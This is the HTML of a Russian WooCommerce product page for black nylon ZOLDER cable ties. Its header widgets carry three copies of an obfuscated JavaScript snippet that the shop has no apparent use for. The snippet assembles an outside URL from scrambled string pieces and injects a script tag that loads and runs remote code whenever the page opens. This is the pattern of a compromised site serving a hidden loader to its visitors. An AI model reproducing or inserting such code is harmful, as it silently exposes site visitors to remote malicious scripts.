									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52827337.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%B0%D0%B1%D0%B5%D0%BB%D1%8F+ZOLDER+120%D1%852%2C5+%D0%BC%D0%BC+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%2C+%D1%87%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%2C+100+%D1%88%D1%82.+HTA-2%2C5%D1%85120%2F100%D0%A7" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3b0469dfaa" /><input type="hidden" name="_wp_http_referer" value="/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h3-6-mm-neylon-belaya-100-sht-hta-3-6h150-100b/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h3-6-mm-neylon-belaya-100-sht-hta-3-6h150-100b/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827350-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827350-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827350.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h3-6-mm-neylon-belaya-100-sht-hta-3-6h150-100b/" class="wd-entities-title">
									Стяжка для кабеля ZOLDER 150х3,6 мм нейлон, белая, 100 шт. HTA-3,6х150/100Б								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h2-5-mm-neylon-belaya-100-sht-hta-2-5h150-100b/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h2-5-mm-neylon-belaya-100-sht-hta-2-5h150-100b/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827396-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827396-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827396.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-150h2-5-mm-neylon-belaya-100-sht-hta-2-5h150-100b/" class="wd-entities-title">
									Стяжка для кабеля ZOLDER 150х2,5 мм нейлон, белая, 100 шт. HTA-2,5х150/100Б								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">96,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-17934" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17934 status-publish first instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52827337-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52827337.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52827337" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827337.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52827337.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827337-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827337-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827337-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827337-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827337-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827337-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827337-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827337.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Стяжка для кабеля ZOLDER 120х2,5 мм нейлон, черная, 100 шт. HTA-2,5х120/100Ч
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>76,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696c8572e4251">Стяжка для кабеля ZOLDER 120х2,5 мм нейлон, черная, 100 шт. HTA-2,5х120/100Ч quantity</label>
		<input
			type="number"
			id="quantity_696c8572e4251"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="17934" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17934" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16473954</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/zolder/" rel="tag">Кабельные стяжки ZOLDER</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
